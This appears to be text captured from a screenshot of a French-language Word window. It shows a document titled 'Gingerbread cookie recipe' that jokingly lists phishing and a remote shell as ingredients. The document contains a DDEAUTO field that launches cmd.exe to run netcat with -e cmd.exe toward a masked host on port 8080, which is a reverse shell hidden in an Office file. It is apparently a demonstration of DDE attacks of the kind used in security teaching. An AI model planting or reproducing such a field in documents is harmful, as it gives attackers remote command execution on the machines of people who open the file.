 Gingerbread cookie recipe.docx - Word
Connexion
Fichier Accueil Insérer Création Mise en page Références Publipostage Révision Affichage Développeur Dites-le-r Partager
Coller
Presse-papiers
Calibri (Corps) 11 A A Aa
G I S abc x₂ x² A aby A
Police
Paragraphe
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ Sans int... Titre 1
Styles
Rechercher
Remplacer
Sélectionner
Édition
Gingerbread cookie recipe
• One pinch of phishing
• One spoon of remote shell
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/c nc.exe -e C:\\Windows\\System32\\cmd.exe X.X.X.X
8080"}